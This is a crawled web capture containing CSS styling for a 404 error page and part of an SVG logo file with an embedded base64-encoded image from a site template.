*/



/*======================
    404 page
=======================*/

.page_404 {
  padding: 40px 0;
  background: #fff;
  font-family: "Arvo", serif;
}

.page_404 img {
  width: 100%;
}

.four_zero_four_bg {
  background-image: url(https://cdn.dribbble.com/users/285475/screenshots/2083086/dribbble_1.gif);
  height: 400px;
  background-position: center;
}

.four_zero_four_bg h1 {
  font-size: 80px;
}

.four_zero_four_bg h3 {
  font-size: 80px;
}

.link_404 {
  color: #fff !important;
  padding: 10px 20px;
  background: #39ac31;
  margin: 20px 0;
  display: inline-block;
  
}
.contant_box_404 {
  margin-top: -50px;
}





--- FILE ---
content_type: image/svg+xml
request_url: https://uz-play.com/templates/KinoGarage-dark/images/logo.svg
body_size: 193900
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">  <image id="image0" width="512" height="512" x="0" y="0"
    href="[data-uri]
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
